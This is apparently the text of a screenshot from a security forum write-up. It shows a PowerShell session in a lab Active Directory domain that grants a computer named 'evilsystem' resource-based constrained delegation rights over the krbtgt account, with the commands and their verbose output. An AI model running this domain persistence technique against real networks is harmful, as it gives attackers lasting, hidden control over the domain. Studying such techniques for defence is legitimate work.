 管理员: Windows PowerShell
PS C:\Users\Administrator> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-2
1-662417213-3583657854-423750704-1115)"
PS C:\Users\Administrator> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\Administrator> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\Administrator> Set-DomainObject krbtgt -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DM2012.TEST.LOCAL/DC=TEST,DC=LOCAL
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=krbtgt)(name=krbtgt)(displayname=krbtgt))))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0
0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 61 175 123 39 126 71 154 213 48 236 65 25 91 4 0 0' for object 'krbtgt'
PS C:\Users\Administrator> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=test,DC=local
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : 80e891bb-0b7c-43d5-95e0-7b4339b73805
PrincipalsAllowedToDelegateToAccount : {CN=evilsystem,CN=Computers,DC=test,DC=local}
SamAccountName : krbtgt
SID : S-1-5-21-662417213-3583657854-423750704-502
Surname :
UserPrincipalName :
PS C:\Users\Administrator>
先知社区